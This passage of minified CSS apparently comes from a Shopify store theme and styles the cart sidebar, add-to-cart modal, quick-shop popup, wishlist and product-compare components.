34.496 11.84 11.84 30.656 12.48 43.264 1.984-11.072 8.96-27.392 8.32-37.696-1.984C6.4 46.016 4.544 33.28 9.28 22.912c.704-1.856.384-3.2-.768-4.352-.704-.704-1.728-1.088-2.816-1.024z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 64 64'%3E%3Cpath d='M31.872 0a31.893 31.893 0 00-20.48 7.424c11.072-8.96 27.392-8.32 37.632 1.984a28.121 28.121 0 015.696 31.68c-.64 1.856-.32 3.2.768 4.352 1.344 1.28 3.904 1.472 5.376 0 .192-.192.768-.96.96-1.536 4.544-11.52 2.112-25.152-7.168-34.496C48.32 3.136 40.064 0 31.872 0zM5.696 17.536c-.896 0-1.856.32-2.496 1.024-.192.192-.832.96-.96 1.536-4.544 11.52-2.176 25.152 7.168 34.496 11.84 11.84 30.656 12.48 43.264 1.984-11.072 8.96-27.392 8.32-37.696-1.984C6.4 46.016 4.544 33.28 9.28 22.912c.704-1.856.384-3.2-.768-4.352-.704-.704-1.728-1.088-2.816-1.024z'/%3E%3C/svg%3E")}.cart-dd{margin-top:6px;border:1px solid var(--body-border-color);border-top:none;visibility:hidden;z-index:-999;display:block;opacity:0;transition:opacity .3s ease-in-out;transform:translateY(10px);border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;-webkit-border-radius:0 0 10px 10px;-ms-border-radius:0 0 10px 10px;-webkit-box-shadow:0 6px 12px rgb(0 0 0 / .176);-ms-transform:0 6px 12px rgb(0 0 0 / .176);-o-transform:0 6px 12px rgb(0 0 0 / .176);box-shadow:0 6px 12px rgb(0 0 0 / .176)}@media (max-width:340px){.cart-dd{width:100%;min-width:290px}}.cart-dd:before{content:"";height:2px;background:var(--main-color);position:absolute;left:-1px;top:-1px;right:-1px}.cart-dd:after{content:"";height:12px;position:absolute;left:0;top:-7px;right:0}.cart-dd #cart-info .items{max-height:320px;overflow-y:auto}.cart-dd .action{overflow:hidden}.cart-dd .action .btn{padding:5px 15px;font-weight:400}.cart-dd .action .btn-1,.cart-dd .action .shopify-challenge__container .shopify-challenge__button,.shopify-challenge__container .cart-dd .action .shopify-challenge__button{float:right}.cart-sb{padding-top:0;position:fixed;top:0!important;right:0!important;z-index:9999999;height:100%;display:block;transform:translate(390px);-webkit-box-shadow:0 0 0 #fff!important;-ms-transform:0 0 0 #fff!important;-o-transform:0 0 0 #fff!important;box-shadow:0 0 0 #fff!important;transition:all 0.7s cubic-bezier(.25,.46,.45,.94)}@media (max-width:390px){.cart-sb{width:100%}}.cart-sb form{display:block;width:100%;height:100%}.cart-sb .cart-sb-title{padding:10px 20px;margin:0 -25px 5px;position:relative;background:var(--main-color);color:var(--main-color-text);text-align:center}.cart-sb .cart-sb-title .c-close{font-size:var(--body-font-size);cursor:pointer;text-align:center;color:var(--main-color-text);width:45px;height:45px;line-height:45px;position:absolute;left:8px;top:0;transition:all .35s ease 0s}.cart-sb .cart-sb-title .c-close svg path{fill:var(--main-color-text)}.cart-sb .cart-sb-title .c-close:hover{color:var(--body-price-sale-color)}.cart-sb .cart-sb-title .c-close:hover svg path{fill:var(--body-price-sale-color)}.cart-sb .cart-sb-title .c-title{display:block;font-size:calc(var(--body-font-size) + 1px);text-transform:uppercase;color:inherit;line-height:25px;font-weight:700}.cart-sb .cart-content{opacity:0;visibility:hidden;transition:all .2s ease-out 0s}.cart-sb #cart-info{border:0;overflow-y:auto;max-height:calc(100% - 246px)}.cart-sb #cart-info.shipping-true{max-height:calc(100% - 312px)}.cart-sb #cart-info .items-inner{opacity:0;transform:translateY(100px)}.cart-sb #cart-info .items-inner .cart-close{text-align:start}.cart-sb #cart-info .subtotal{border-bottom:none;padding:20px 0 5px}.cart-sb #cart-info .animated-0{transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.1s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.2s}.cart-sb #cart-info .animated-1{transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.22s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.32s}.cart-sb #cart-info .animated-2{transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.28s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.38s}.cart-sb #cart-info .animated-3{transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.34s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.44s}.cart-sb #cart-info .animated-4{transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.4s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.5s}.cart-sb #cart-info .animated-5{transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.46s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.56s}.cart-sb #cart-info .animated-6{transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.52s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.62s}.cart-sb #cart-info .animated-7{transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.58s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.68s}.cart-sb #cart-info .animated-8{transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.64s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.74s}.cart-sb #cart-info .animated-9{transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.7s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.8s}.cart-sb #cart-info .animated-10{transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.76s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.86s}.cart-sb #cart-info .animated-11{transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.82s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.92s}.cart-sb #cart-info .animated-12{transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.88s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.98s}.cart-sb #cart-info .animated-13{transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.94s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.04s}.cart-sb #cart-info .animated-14{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.1s}.cart-sb #cart-info .animated-15{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1.06s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.16s}.cart-sb #cart-info .animated-16{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1.12s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.22s}.cart-sb #cart-info .animated-17{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1.18s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.28s}.cart-sb #cart-info .animated-18{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1.24s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.34s}.cart-sb .action .btn{width:100%;padding:10px;margin:0 auto 10px}.cart-sb .action .btn:last-child{margin-bottom:0}.cart-sb .wrap-action{position:absolute;left:20px;right:20px;bottom:20px;background:var(--body-background-color)}.cart-sb.opened{margin-top:0!important;transform:translate(0)}@media (max-width:319px){.cart-sb.opened{max-width:250px}}.cart-sb.opened .c-close{opacity:1}.cart-sb.opened #cart-info .items-inner{opacity:1;transform:translate(0)}.cart-sb.opened .cart-content{opacity:1;visibility:visible}.navmenu-shopping-cart .btn{min-width:180px}.wrap-progress.progress-shipping-false{display:none}#layer-addcart-modal{z-index:99999}#layer-addcart-modal .addcart-overlay{background:rgb(0 0 0 / .5);height:100%;position:fixed;left:0;top:0;width:100%;z-index:99992}#layer-addcart-modal .addcart-modal-close{position:absolute;top:-25px;right:-15px;cursor:pointer;text-align:center;z-index:9999;padding:0;margin:0;display:flex;align-items:center;justify-content:center;width:45px;height:45px;line-height:45px;background:var(--main-color);border-radius:50% 50% 50% 50%;-moz-border-radius:50% 50% 50% 50%;-webkit-border-radius:50% 50% 50% 50%;-ms-border-radius:50% 50% 50% 50%;-webkit-box-shadow:0 0 0 rgb(0 0 0 / .5);-ms-transform:0 0 0 rgb(0 0 0 / .5);-o-transform:0 0 0 rgb(0 0 0 / .5);box-shadow:0 0 0 rgb(0 0 0 / .5);transition:all .35s ease 0s}#layer-addcart-modal .addcart-modal-close svg path{fill:var(--white)}@media (hover:hover){#layer-addcart-modal .addcart-modal-close:hover{background:var(--button-hover-btn1)}#layer-addcart-modal .addcart-modal-close:hover svg path{fill:var(--button-hover-btn1-txt)}}#layer-addcart-modal .addcart-modal-box{position:absolute;top:50%;width:90%;margin:0 5%;height:auto;max-height:90%;z-index:99999;background:var(--body-background-color);display:flex;flex-direction:column;border-radius:20px 20px 20px 20px;-moz-border-radius:20px 20px 20px 20px;-webkit-border-radius:20px 20px 20px 20px;-ms-border-radius:20px 20px 20px 20px;-webkit-box-shadow:0 0 7px 5px rgb(0 0 0 / .3);-ms-transform:0 0 7px 5px rgb(0 0 0 / .3);-o-transform:0 0 7px 5px rgb(0 0 0 / .3);box-shadow:0 0 7px 5px rgb(0 0 0 / .3);transform:translateY(-50%)}@media (min-width:768px){#layer-addcart-modal .addcart-modal-box{margin:0 calc(50% - 340px);width:680px}}#layer-addcart-modal .addcart-modal-box .addcart-modal-content{height:100%;padding:20px;overflow-y:auto}@media (min-width:480px){#layer-addcart-modal .addcart-modal-box .addcart-modal-content{padding:30px}}#layer-addcart-modal .addcart-modal-box p{color:inherit;line-height:30px;display:inline-block;margin:0;-webkit-margin-end:5px;margin-inline-end:5px}@media (max-width:767px){#layer-addcart-modal .addcart-modal-box p{margin-bottom:20px}}#layer-addcart-modal .addcart-modal-box p a{color:inherit}#layer-addcart-modal .addcart-modal-box p a:hover{color:inherit;text-decoration:underline}#layer-addcart-modal .addcart-modal-content .note{color:#5bb300;line-height:20px;margin:0 0 30px}@media (max-width:767px){#layer-addcart-modal .addcart-modal-content .note{margin-bottom:20px;-webkit-padding-end:20px;padding-inline-end:20px}}#layer-addcart-modal .addcart-modal-content .note svg{-webkit-margin-end:10px;margin-inline-end:10px}#layer-addcart-modal .addcart-modal-content .note svg path{fill:#5bb300}#layer-addcart-modal .addcart-modal-product{overflow:hidden;padding:0 0 20px}#layer-addcart-modal .addcart-modal-product .addcart-modal-image{float:left;max-width:100px;margin:0;-webkit-margin-end:20px;margin-inline-end:20px}@media (min-width:480px){#layer-addcart-modal .addcart-modal-product .addcart-modal-image{-webkit-margin-end:30px;margin-inline-end:30px}}#layer-addcart-modal .addcart-modal-product .addcart-modal-info{-webkit-margin-start:120px;margin-inline-start:120px}@media (min-width:480px){#layer-addcart-modal .addcart-modal-product .addcart-modal-info{-webkit-margin-start:130px;margin-inline-start:130px}}#layer-addcart-modal .addcart-modal-product .addcart-modal-info strong{margin:0;-webkit-margin-end:10px;margin-inline-end:10px}#layer-addcart-modal .addcart-modal-product .addcart-modal-info>div{margin:0 0 8px}#layer-addcart-modal .addcart-modal-product .addcart-modal-info .addcart-modal-title{font-weight:700;color:var(--body-title-product);font-size:calc(var(--body-font-size) + 2px)}#layer-addcart-modal .addcart-modal-product .addcart-modal-info .addcart-modal-qty strong{font-weight:400}#layer-addcart-modal .addcart-modal-product .addcart-modal-info .addcart-modal-price{font-size:18px}#layer-addcart-modal .addcart-modal-product .addcart-modal-info .addcart-modal-price strong{color:var(--body-general-color);font-weight:400}#layer-addcart-modal .addcart-modal-action{padding:20px 0 10px;border-top:1px solid var(--body-border-color)}#layer-addcart-modal .addcart-modal-action:after,#layer-addcart-modal .addcart-modal-action:before{content:"";display:block;width:100%;clear:both}#layer-addcart-modal .addcart-modal-action .addcart-modal-number{font-size:calc(var(--body-font-size) + 2px);margin:0 0 5px;float:left}@media (min-width:560px){#layer-addcart-modal .addcart-modal-action .addcart-modal-number{margin-top:10px;margin-bottom:10px}}#layer-addcart-modal .addcart-modal-action .addcart-modal-subtotal{font-size:var(--size-h2);float:right;margin:0 0 10px;align-items:center;-webkit-align-items:center;display:flex}@media (max-width:767px){#layer-addcart-modal .addcart-modal-action .addcart-modal-subtotal{margin-bottom:5px;clear:both;float:left}}#layer-addcart-modal .addcart-modal-action .addcart-modal-subtotal strong{color:var(--body-general-color);font-weight:400;font-size:var(--size-h4);margin:0;-webkit-margin-end:20px;margin-inline-end:20px}#layer-addcart-modal .addcart-modal-action .wrap-progress{padding:20px 0 0;clear:both}#layer-addcart-modal .addcart-modal-action .addcart-modal-button{overflow:hidden;clear:both}#layer-addcart-modal .addcart-modal-action .addcart-modal-button .addcart-modal-continue{float:left;border:none;margin:10px 0 0}@media (max-width:575px){#layer-addcart-modal .addcart-modal-action .addcart-modal-button .addcart-modal-continue{float:none}#layer-addcart-modal .addcart-modal-action .addcart-modal-button .addcart-modal-continue .btn{display:block;width:100%}}#layer-addcart-modal .addcart-modal-action .addcart-modal-button .addcart-modal-checkout{float:right;margin:10px 0 0}@media (max-width:575px){#layer-addcart-modal .addcart-modal-action .addcart-modal-button .addcart-modal-checkout{clear:both;float:none}#layer-addcart-modal .addcart-modal-action .addcart-modal-button .addcart-modal-checkout .btn{display:block;width:100%}}.modal-content{background:var(--body-background-color)}#quick-shop-modal{background:rgb(0 0 0 / .5);z-index:999}#quick-shop-modal .modal-content{z-index:999}.quantity{position:relative;display:inline-block;height:34px;border:1px solid var(--body-border-color);-webkit-padding-end:65px;padding-inline-end:65px;-webkit-padding-start:15px;padding-inline-start:15px;border-radius:15px 15px 15px 15px;-moz-border-radius:15px 15px 15px 15px;-webkit-border-radius:15px 15px 15px 15px;-ms-border-radius:15px 15px 15px 15px}.quantity input{width:100%;padding:5px 0;height:32px;line-height:18px;border:none;text-align:start;color:var(--body-title-color);background-repeat:no-repeat;background-attachment:fixed;background:#fff0;border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0}.quantity input::-webkit-input-placeholder{color:var(--body-title-color)}.quantity input:-moz-placeholder,.quantity input::-moz-placeholder{color:var(--body-title-color)}.quantity input:-ms-input-placeholder{color:var(--body-title-color)}.quantity input:active,.quantity input:focus,.quantity input:hover{background:none}.quantity .qty-wrapper{position:absolute;right:5px;bottom:7px}.quantity .qty-inner,.quantity .qty-inner>span{display:flex;align-items:center}.quantity .qty-inner>span{width:20px;height:20px;line-height:20px;text-align:center;cursor:pointer;justify-content:center;background:var(--body-second-color);z-index:2;padding:0;margin:0;-webkit-margin-end:5px;margin-inline-end:5px;border-radius:50% 50% 50% 50%;-moz-border-radius:50% 50% 50% 50%;-webkit-border-radius:50% 50% 50% 50%;-ms-border-radius:50% 50% 50% 50%}.quantity .qty-inner>span svg{pointer-events:none}.quantity .qty-inner>span svg path{fill:var(--body-title-color)}@media (hover:hover){.quantity .qty-inner>span:hover svg path{fill:var(--main-color)}}.quantity.ajax-true{padding:0 10px!important}.quantity.ajax-true input[type=number]{padding:7px 0!important;width:100%}.close{opacity:1;filter:alpha(opacity=100);text-shadow:0 0 0 var(--white);-webkit-text-shadow:0 0 0 var(--white);font-weight:400;margin:0}.modal-dialog{max-width:100%}#quick-shop-popup{background-color:rgb(0 0 0 / .5);z-index:99999}#quick-shop-popup .modal-dialog{width:900px;transform:translate(0);display:flex;justify-content:space-between;align-items:center;align-self:center;height:100vh;margin:0 auto}@media (max-width:1024px){#quick-shop-popup .modal-dialog{max-width:calc(100% - 30px)}}#quick-shop-popup .modal-dialog .modal-content{border:none;max-height:90%;border-radius:20px 20px 20px 20px;-moz-border-radius:20px 20px 20px 20px;-webkit-border-radius:20px 20px 20px 20px;-ms-border-radius:20px 20px 20px 20px}#quick-shop-popup .modal-dialog .modal-content .modal-header{border:0;padding:0;text-align:end;min-height:auto}#quick-shop-popup .modal-dialog .modal-content .modal-header span{cursor:pointer;text-align:center;z-index:9999;padding:0;margin:0;position:absolute;top:-25px;right:-20px;display:flex;align-items:center;justify-content:center;width:45px;height:45px;line-height:45px;background:var(--main-color);border-radius:50% 50% 50% 50%;-moz-border-radius:50% 50% 50% 50%;-webkit-border-radius:50% 50% 50% 50%;-ms-border-radius:50% 50% 50% 50%;-webkit-box-shadow:0 0 0 rgb(0 0 0 / .5);-ms-transform:0 0 0 rgb(0 0 0 / .5);-o-transform:0 0 0 rgb(0 0 0 / .5);box-shadow:0 0 0 rgb(0 0 0 / .5);transition:all .35s ease 0s}#quick-shop-popup .modal-dialog .modal-content .modal-header span svg path{fill:var(--white)}#quick-shop-popup .modal-dialog .modal-content .modal-header span:hover{opacity:1;background:var(--button-hover-btn1)}#quick-shop-popup .modal-dialog .modal-content .modal-header span:hover svg path{fill:var(--button-hover-btn1-txt)}#quick-shop-popup .modal-dialog .modal-content .modal-body{display:block;padding:20px;width:100%;height:100%;overflow-y:auto}@media (min-width:768px){#quick-shop-popup .modal-dialog .modal-content .modal-body{display:flex;padding:40px 25px}}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-image{width:100%;display:block;text-align:center;padding:0}@media (min-width:768px){#quick-shop-popup .modal-dialog .modal-content .modal-body .product-image{width:41.66666667%;padding:0 15px;display:table-cell;text-align:start}}@media (min-width:1025px){#quick-shop-popup .modal-dialog .modal-content .modal-body .product-image .owl-item img{width:100%}}#quick-shop-popup .modal-dialog .modal-content .modal-body #gallery-qs-image.owl-carousel .owl-nav{position:static;display:block}#quick-shop-popup .modal-dialog .modal-content .modal-body #gallery-qs-image.owl-carousel .owl-nav button{width:25px;height:40px;line-height:40px;border:none;margin:0;background:none;position:absolute;top:50%;transform:translateY(-50%);-webkit-box-shadow:0 0 0 rgb(0 0 0 / .2);-ms-transform:0 0 0 rgb(0 0 0 / .2);-o-transform:0 0 0 rgb(0 0 0 / .2);box-shadow:0 0 0 rgb(0 0 0 / .2)}#quick-shop-popup .modal-dialog .modal-content .modal-body #gallery-qs-image.owl-carousel .owl-nav button span{line-height:100%;transition:all .35s ease-in-out 0s}#quick-shop-popup .modal-dialog .modal-content .modal-body #gallery-qs-image.owl-carousel .owl-nav button.owl-next{right:0}#quick-shop-popup .modal-dialog .modal-content .modal-body #gallery-qs-image.owl-carousel .owl-nav button.owl-prev{left:0}#quick-shop-popup .modal-dialog .modal-content .modal-body #gallery-qs-image.no-slider .owl-nav{display:none!important}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info{width:100%;display:block;padding:20px 0 0}@media (min-width:768px){#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info{display:table-cell;width:58.33333333%;padding:0 15px}}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-title{margin:0;letter-spacing:normal;font-weight:400;font-size:var(--product-detail-title-size)}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-title a{color:var(--body-title-color)}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-title a:hover{text-decoration:none;color:var(--main-color)}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-author{margin:0 0 5px}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-author>a{color:var(--body-light-color);font-size:calc(var(--body-font-size) - 2px)}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-author>a:hover{color:var(--main-color)}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-price{margin:0 0 10px;text-align:start;border:none;color:var(--body-price-color);overflow:hidden;clear:both}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-price .price{color:var(--body-price-color);font-size:calc(var(--size-h1) - 1px)}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-price .price-sale{font-size:calc(var(--size-h1) - 1px);display:inline-block}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-price .price-compare{font-size:var(--body-font-size);color:var(--body-price-sold-out-color);float:left;margin:15px 0;-webkit-margin-start:20px;margin-inline-start:20px}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-price .unavailable{font-size:var(--product-detail-title-size);color:var(--body-price-sold-out-color)}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .quantity-product{float:left;width:140px;position:relative;margin:0;-webkit-margin-end:30px;margin-inline-end:30px}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .quantity-product label{display:block;margin:-6px 0 0;line-height:22px;width:100%;color:var(--body-title-color);font-size:calc(var(--body-font-size) - 1px)}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .quantity-product .quantity{display:block;margin:0}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .quantity-product .quantity input[type=number]::-webkit-inner-spin-button,#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .quantity-product .quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .qs-product-button{margin:0;-webkit-margin-start:0;margin-inline-start:0}@media (min-width:480px){#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .qs-product-button{-webkit-margin-start:170px;margin-inline-start:170px}}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .qs-product-button .btn{min-width:40px;line-height:30px;padding:10px 40px;height:52px;font-size:var(--body-font-size);color:var(--white)}@media (max-width:479px){#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .qs-product-button .btn{margin-top:15px}}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .qs-product-button .btn svg{-webkit-margin-end:6px;margin-inline-end:6px}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .qs-product-button .btn svg path{fill:var(--white)}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .qs-product-button .btn:hover{color:var(--button-hover-btn1-txt)}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .qs-product-button .btn:hover svg path{fill:var(--button-hover-btn1-txt)}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description{line-height:22px;margin:0 0 20px;color:var(--body-light-color);clear:both}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description ol,#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description ul{list-style-position:outside;-webkit-padding-start:25px;padding-inline-start:25px}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description p{line-height:22px;color:inherit;margin-bottom:12px}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description h1,#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description h2,#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description h3,#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description h4,#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description h5,#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description h6{margin:0 0 20px}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description img{display:none}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .variants-wrapper{width:100%;clear:both;margin:10px 0}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .variants-wrapper .selector-wrapper{margin-bottom:15px;overflow:hidden}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .variants-wrapper .selector-wrapper select{min-width:180px;height:34px;padding:0 15px;line-height:32px;color:var(--body-title-color)}@media (max-width:767px){#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .variants-wrapper .selector-wrapper select{-webkit-appearance:none;min-width:58%;max-width:100%}}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .variants-wrapper label{color:var(--body-title-color);display:inline-block;float:left;min-width:80px;margin:0;line-height:34px;padding:0;-webkit-padding-end:10px;padding-inline-end:10px}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-wl .add-to-wishlist{width:38px;height:38px;line-height:38px;padding:0;text-align:center}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-wl .add-to-wishlist span:before{width:100%;height:100%;display:block;text-align:center;line-height:38px}#quick-shop-popup .product-image-inner{margin:0;padding:0;position:relative}#quick-shop-popup .product-image-inner .featured-image{display:block;padding:0}#quick-shop-popup .gallery-thumb-img{overflow:hidden;margin:0 auto}#quick-shop-popup .gallery-thumb-img>div:not(:first-child){display:none}#quick-shop-popup .gallery-thumb-img.owl-theme>div{display:block}#quick-shop-popup .gallery-thumb-img a.thumb-img{display:block;margin:0 auto;border:1px solid #fff0;overflow:hidden;text-align:center;color:var(--button-btn1);opacity:.5}#quick-shop-popup .gallery-thumb-img a.thumb-img img{display:inline-block}#quick-shop-popup .gallery-thumb-img a.thumb-img.active,#quick-shop-popup .gallery-thumb-img a.thumb-img:hover{opacity:1}#quick-shop-popup #qs-rating{line-height:20px;margin:10px 0 5px;white-space:nowrap}#quick-shop-popup #qs-rating .spr-icon{top:0}#quick-shop-popup #qs-rating .spr-starrating{float:left;-webkit-margin-end:10px;margin-inline-end:10px}#quick-shop-popup #qs-rating .spr-badge-caption{float:left;color:var(--body-light-color);display:inline-block;font-size:calc(var(--body-font-size) - 1px)}#quick-shop-popup #qs-rating .spr-badge-caption:before{content:"("}#quick-shop-popup #qs-rating .spr-badge-caption:after{content:")"}.product-tab-listing .tab-row{margin:0 auto;padding:40px 0;border-bottom:1px solid var(--body-border-color);display:block;width:100%}@media (min-width:768px){.product-tab-listing .tab-row{display:table;table-layout:fixed}}.product-tab-listing .tab-row .tr-title{display:table-cell;vertical-align:top;width:200px;color:var(--body-title-color);font-size:var(--size-h5);text-transform:uppercase;letter-spacing:2px;line-height:1.6;word-break:break-all;padding:0;-webkit-padding-end:3%;padding-inline-end:3%}@media (max-width:767px){.product-tab-listing .tab-row .tr-title{display:block;width:100%;margin-bottom:20px}}.product-tab-listing .tab-row .tr-content{display:block}@media (min-width:768px){.product-tab-listing .tab-row .tr-content{display:table-cell;vertical-align:top}}.product-tab-listing .tab-row .tr-content h5{margin:0 0 20px}.product-tab-listing .tab-row .tr-content ol,.product-tab-listing .tab-row .tr-content ul{margin-bottom:20px}.product-tab-listing .tab-row .tr-content ol li,.product-tab-listing .tab-row .tr-content ul li{padding:2px 0}.purchase-wrapper{position:fixed;display:block;bottom:50px;right:20px;z-index:99}@media (min-width:1025px){.purchase-wrapper{right:75px}}.purchase-wrapper .envato-purchase-btn{display:block;position:relative}.purchase-wrapper .envato-purchase-btn:after{content:"";position:absolute;top:19%;right:15.5%;background:#87c78a;width:50%;height:60%;z-index:-1;-webkit-animation:icon-envato 1s linear infinite;animation:icon-envato 1s linear infinite;border-radius:50px 50px 50px 50px;-moz-border-radius:50px 50px 50px 50px;-webkit-border-radius:50px 50px 50px 50px;-ms-border-radius:50px 50px 50px 50px}.purchase-wrapper .envato-purchase-popup{position:fixed;display:none;bottom:140px;right:50px;width:430px;background:#fff;border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px;-ms-border-radius:5px 5px 5px 5px;-webkit-box-shadow:0 0 11px #bbb;-ms-transform:0 0 11px #bbb;-o-transform:0 0 11px #bbb;box-shadow:0 0 11px #bbb}.purchase-wrapper .envato-purchase-popup:after{content:"";position:fixed;display:block;bottom:133px;right:227px;width:11px;height:10px;background:#f7f7f7;z-index:1;transform:rotate(45deg);-webkit-box-shadow:1px 1px 4px #dedede;-ms-transform:1px 1px 4px #dedede;-o-transform:1px 1px 4px #dedede;box-shadow:1px 1px 4px #dedede}.purchase-wrapper .envato-purchase-popup a{background:#b9b9b9;display:inline-block;padding:7px 16px;color:#fff;text-transform:uppercase;text-decoration:none;font-size:12px;transition:all .3s ease-in-out}.purchase-wrapper .envato-purchase-popup a:hover{background:#000;color:#fff}.purchase-wrapper .envato-purchase-popup p{margin-bottom:15px;font-size:15px}.purchase-wrapper .envato-purchase-popup h2{font-size:18px;padding-bottom:10px;color:#000}.purchase-wrapper .envato-purchase-popup .popup-top{padding:30px;position:relative;z-index:3;-webkit-box-shadow:0 2px 4px #dedede;-ms-transform:0 2px 4px #dedede;-o-transform:0 2px 4px #dedede;box-shadow:0 2px 4px #dedede}.purchase-wrapper .envato-purchase-popup .popup-top a{background:#7da72d}.purchase-wrapper .envato-purchase-popup .popup-top a:hover{background:#577d0e}.purchase-wrapper .envato-purchase-popup .popup-bottom{display:none;padding:30px;background:#f7f7f7;position:relative;z-index:2}@media (min-width:992px){.purchase-wrapper:hover .envato-purchase-popup{display:block}}#freshworks-container iframe#launcher-frame{left:-55px!important;bottom:64px!important;right:auto!important}@media (min-width:576px){#freshworks-container iframe#launcher-frame{left:-50px!important}}#freshworks-container #freshworks-frame-wrapper{left:20px;right:auto!important}body .wl_sidebar.active .bg_slidebar{background:rgb(0 0 0 / .5)}body .wl_sidebar .featured_product__item-info .wl-remove-item,body .wl_sidebar .featured_product__item-info button{line-height:27px;padding:10px;font-weight:var(--font-bold);font-size:var(--body-font-size);border-radius:25px 25px 25px 25px;-moz-border-radius:25px 25px 25px 25px;-webkit-border-radius:25px 25px 25px 25px;-ms-border-radius:25px 25px 25px 25px}body .wl_sidebar .featured_product__item-info button{background:var(--button-btn1);color:var(--button-btn1-txt);border:1px solid var(--button-btn1-border)}body .wl_sidebar .featured_product__item-info button:hover{text-decoration:none;background:var(--button-hover-btn1);color:var(--button-hover-btn1-txt);border-color:var(--button-hover-btn1-border)}body .wl_sidebar .featured_product__item-info .wl-remove-item{background:var(--button-btn2);color:var(--button-btn2-txt);border:1px solid var(--button-btn2-border)}body .wl_sidebar .featured_product__item-info .wl-remove-item:hover{background:var(--button-hover-btn2);text-decoration:none;color:var(--button-hover-btn2-txt);border-color:var(--button-hover-btn2-border)}.page-arn-compare{margin-bottom:40px}.arn-compare-md.show{background-color:rgb(0 0 0 / .5);z-index:99999}@media (min-width:768px){.arn-compare-md .modal-arn-cp-dialog{width:80%}}.arn-compare-md 